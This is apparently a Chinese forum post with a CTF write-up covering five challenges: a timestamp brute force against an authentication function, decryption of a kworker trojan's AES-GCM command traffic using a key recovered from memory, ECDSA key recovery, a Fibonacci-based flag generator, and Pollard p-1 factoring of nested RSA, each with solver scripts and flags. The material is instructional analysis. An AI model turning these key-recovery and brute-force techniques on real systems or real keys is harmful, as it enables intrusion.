
一切都齐备了,直接写脚本对时间戳爆破(题目中给出时间为 2025.12.21 之后一周):
import crypto from "node:crypto";
const PREFIX = "ccaf33e3512e31f3";
const md5hex = (s) => crypto.createHash("md5").update(s, "utf8").digest("hex");
const wallNow = Date.now.bind(Date);
let NOW = 0;
const realNow = Date.now;
Date.now = () => NOW;
const { authenticate } = await import("./build/release.js");
const start = new Date("2025-12-22T00:00:00.000+08:00").getTime();
const end = new Date("2025-12-22T06:00:00.000+08:00").getTime();
let lastPrint = wallNow();
let iter = 0;
for (NOW = start; NOW <= end; NOW++) {
const authResult = authenticate("admin", "admin");
const check = md5hex(authResult);
if (check.startsWith(PREFIX)) {
Date.now = realNow;
const ts = NOW;
const dtCN = new Date(ts).toLocaleString("zh-CN", { timeZone: "Asia/Shanghai", hour12: false });
console.log("FOUND");
console.log("timestamp(ms):", ts);
console.log("time(UTC+8):", dtCN);
console.log(`flag{${check}}`);
process.exit(0);
}
iter++;
const t = wallNow();
if (t - lastPrint >= 1000) {
const pct = ((NOW - start) / (end - start)) * 100;
const rate = Math.floor(iter / ((t - lastPrint) / 1000));
console.log(`progress: ${pct.toFixed(2)}% | rate: ~${rate}/s`);
iter = 0;
lastPrint = t;
}
}
Date.now = realNow;
console.log("NOT FOUND in range.");
process.exit(1);
flag{ccaf33e3512e31f36228f0b97ccbc8f1}
eternum
依旧是流量逆向。Wireshark 查看流量包内容,发现全是 TCP 可靠传输数据。题目告知 kworker 向 192.168.8.160:13337 发起建立连接请求,所以 kworker 为客户端/木马类型。
通过阅读流量发现客户机向服务器发送一系列长度在 64 字节左右的数据,数据格式相当固定:前 8 位为魔数,后面紧跟一个 len 表示 payload 长度,然后是密文内容,密文后是校验位。

客户机发的第一段数据中可以看到,TCP 协议规定前 8 位为 ET3RNUMX 为固定魔数,后面跟的 0x34=52 表示 payload 有 52 字节长。
在 IDA 字符串中找到关键信息,题目中说的是 AES-GCM 加密,根据 AES-GCM 的特点,密文组成为 12 nonce + 密文 + 16 tag,其中 tag 位为校验位,可以利用这一点对 key 进行爆破。
先挂起一个跟题目条件一样的服务,方便 kworker 去连接,启动 kworker 去连接这个服务,在内存中找到 kworker 运行时派生出的 key,将所有信息以二进制形式打印出来存到 memdump_all.bin 中,运行脚本爆破出 key:

import re, struct, socket, base64
from cryptography.hazmat.primitives.ciphers.aead import AESGCM
PCAP = r"tcp.pcap"
MAG = b"ET3RNUMX"
KEY = b"xfqGcVjrOWp5tUGCPFQq448nPDjILTe7"
def parse_frames(pcap_bytes: bytes):
if pcap_bytes[:4] == b"\xd4\xc3\xb2\xa1":
endian = "<"
elif pcap_bytes[:4] == b"\xa1\xb2\xc3\xd4":
endian = ">"
else:
raise ValueError("unknown pcap magic")
off = 24
out = []
while off + 16 <= len(pcap_bytes):
ts_sec, ts_usec, incl_len, _ = struct.unpack_from(endian + "IIII", pcap_bytes, off)
off += 16
pkt = pcap_bytes[off:off+incl_len]
off += incl_len
if len(pkt) < 14:
continue
if struct.unpack_from("!H", pkt, 12)[0] != 0x0800:
continue
ip = pkt[14:]
if len(ip) < 20 or ip[9] != 6:
continue
ihl = (ip[0] & 0x0F) * 4
totlen = struct.unpack_from("!H", ip, 2)[0]
tcp = ip[ihl:totlen]
if len(tcp) < 20:
continue
doff = ((struct.unpack_from("!H", tcp, 12)[0] >> 12) & 0xF) * 4
payload = tcp[doff:]
if not payload.startswith(MAG) or len(payload) < 12:
continue
ln = struct.unpack(">I", payload[8:12])[0]
blob = payload[12:12+ln]
out.append(blob)
return out
def main():
frames = parse_frames(open(PCAP, "rb").read())
aes = AESGCM(KEY)
b32_pat = re.compile(rb"[A-Z2-7]{20,}={0,6}")
for blob in frames:
pt = aes.decrypt(blob[:12], blob[12:], None)
for m in b32_pat.finditer(pt):
s = m.group(0)
for cand in (s, s[1:]):
try:
dec = base64.b32decode(cand)
if b"flag{" in dec:
print(dec.decode().strip())
return
except Exception:
pass
if __name__ == "__main__":
main()

CRYPTO(3/3)
ECDSA
题目中已经告诉我们私钥是 sha512(b"Welcome to this challenge!").digest(),直接写脚本出就行了:
import hashlib
from pathlib import Path
SIG_PATH = "signatures.txt"
N = int(
"01FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFA"
"51868783BF2F966B7FCC0148F709A5D03BB5C9B8899C47AEBB6FB71E91386409",
16,
)
def inv(a, n): return pow(a, -1, n)
def nonce(i: int) -> int:
return int.from_bytes(hashlib.sha512(b"bias" + bytes([i])).digest(), "big")
def parse_raw_rs(sig_hex: str):
b = bytes.fromhex(sig_hex.strip())
r = int.from_bytes(b[:66], "big")
s = int.from_bytes(b[66:], "big")
return r, s
def e_from_msg(msg: bytes) -> int:
return int.from_bytes(hashlib.sha1(msg).digest(), "big")
lines = Path(SIG_PATH).read_text().strip().splitlines()
mhex, shex = lines[0].split(":")
msg = bytes.fromhex(mhex)
r, s = parse_raw_rs(shex)
k = nonce(0)
e = e_from_msg(msg)
d = ((s * k - e) * inv(r, N)) % N
flag = hashlib.md5(str(d).encode("ascii")).hexdigest()
print(flag)
flag{581bdf717b780c3cd8282e5a4d50f3a0}
EzFlag
本来以为是逆向题,结果放到 IDA 里动调直接跑死了。读了一下代码发现是斐波那契数列,同时题目给上了一个 sleep 函数。
第一种方法直接修改源文件,可以在原计数器上加上一个 mod 24(因为斐波那契数列 mod 16 的周期为 24);也可以写脚本(更简单):

from pathlib import Path
import re
b = Path("EzFlag").read_bytes()
K = re.search(rb"[0-9a-f]{16}", b).group().decode()
P = 24
def fib_mod16(n: int) -> int:
n %= P
a, c = 0, 1
for _ in range(n):
a, c = c, (a + c) & 0xF
return a
v11 = 1
out = []
for i in range(32):
out.append(K[fib_mod16(v11)])
if i in (7, 12, 17, 22):
out.append("-")
v11 = (v11 * 8 + (i + 64)) % P
print("".join(out))
flag{10632674-1d219-09f29-147a2-760632674}
RSA_NestingDoll
这个 RSA 还蛮有趣的。题目中给出了两个 n 的求值,分别为 n=p*q*r*s;n1=p1*q1*r1*s1。

突破口在于给出的平滑函数中:由于求 n 的相关系数减 1 都会变为合数,而且合数的相关系数是 p-1=p1*(2^1-2^20) 所构成的一系列数,因此可以利用 Pollard's p-1 分解算法来求。虽然 p1 不是平滑数,但 p1 是 n1 的因数,只需要多加个 gcd 即可爆破出 p1 的值,同理其他值也可爆破得出。
import re
import secrets
from math import gcd, isqrt
E = 65537
B = 1 << 20
def parse_bigint_from_line(line: str) -> int:
m = re.search(r"=\s*([0-9]+)\s*$", line.strip())
return int(m.group(1))
def int_to_bytes(x: int, min_len: int = 0) -> bytes:
if x < 0:
raise ValueError("negative int")
blen = max(min_len, (x.bit_length() + 7) // 8)
return x.to_bytes(blen, "big")
def primes_upto(n: int) -> list[int]:
sieve = bytearray(b"\x01") * (n + 1)
sieve[0:2] = b"\x00\x00"
r = isqrt(n)
for p in range(2, r + 1):
if sieve[p]:
start = p * p
step = p
sieve[start:n+1:step] = b"\x00" * (((n - start) // step) + 1)
return [i for i in range(2, n + 1) if sieve[i]]
def lcm_1_to_B(B: int) -> int:
ps = primes_upto(B)
L = 1
for p in ps:
pk = p
while pk * p <= B:
pk *= p
L *= pk
return L
def split_with_lambda_multiple(n: int, d_odd: int, s: int, tries: int = 80) -> int | None:
bases = [2, 3, 5, 7, 11, 13, 17]
for _ in range(max(0, tries - len(bases))):
bases.append(secrets.randbelow(n - 3) + 2)
for a in bases[:tries]:
g = gcd(a, n)
if 1 < g < n:
return g
x = pow(a, d_odd, n)
if x == 1 or x == n - 1:
continue
for _ in range(s):
x_prev = x
x = (x * x) % n
if x == 1:
g = gcd(x_prev - 1, n)
if 1 < g < n:
return g
break
if x == n - 1:
break
return None
def is_probable_prime(n: int) -> bool:
if n < 2:
return False
small_primes = [2,3,5,7,11,13,17,19,23,29,31,37]
for p in small_primes:
if n == p:
return True
if n % p == 0:
return False
d = n - 1
r = 0
while d % 2 == 0:
d //= 2
r += 1
for _ in range(16):
a = secrets.randbelow(n - 3) + 2
x = pow(a, d, n)
if x == 1 or x == n - 1:
continue
for _ in range(r - 1):
x = (x * x) % n
if x == n - 1:
break
else:
return False
return True
def factor_all(n: int, d_odd: int, s: int) -> list[int]:
if n == 1:
return []
if is_probable_prime(n):
return [n]
f = split_with_lambda_multiple(n, d_odd, s, tries=120)
return factor_all(f, d_odd, s) + factor_all(n // f, d_odd, s)
def main(path: str = "output.txt"):
with open(path, "r", encoding="utf-8") as f:
lines = [ln.rstrip("\n") for ln in f if ln.strip()]
n1 = parse_bigint_from_line(lines[0])
n = parse_bigint_from_line(lines[1])
c = parse_bigint_from_line(lines[2])
print(" [ * ] Building L = lcm(1..2^20) ...")
L = lcm_1_to_B(B)
s = 20
L_odd = L >> s
d_odd = n1 * L_odd
print(" [ * ] Factoring outer n using known multiple of lambda(n) ...")
outer_primes = sorted(factor_all(n, d_odd, s))
print("[+] outer prime factors found:")
for i, P in enumerate(outer_primes, 1):
print(f" P{i}: bits={P.bit_length()}")
print(" [ * ] Recovering inner primes via gcd(P-1, n1) ...")
inner_primes = []
for P in outer_primes:
g = gcd(P - 1, n1)
if g != 1:
inner_primes.append(g)
inner_primes = sorted(set(inner_primes))
if len(inner_primes) != 4:
raise RuntimeError(f"Expected 4 inner primes, got {len(inner_primes)}")
phi1 = 1
for p in inner_primes:
phi1 *= (p - 1)
d_priv = pow(E, -1, phi1)
m = pow(c, d_priv, n1)
pt = int_to_bytes(m, min_len=(n1.bit_length() + 7) // 8)
mflag = re.search(rb"flag\{[^}]+\}", pt)
print("[+] FLAG:", mflag.group(0).decode("utf-8", errors="replace"))
if __name__ == "__main__":
main(r"output.txt")
flag{fak3_r5a_0f_euler_ph1_of_RSA_040a2d35}
 发表于 2026-3-8 23:48:51
|
查看: 302|
回复: 0
发表于 2026-3-8 23:48:51
|
查看: 302|
回复: 0
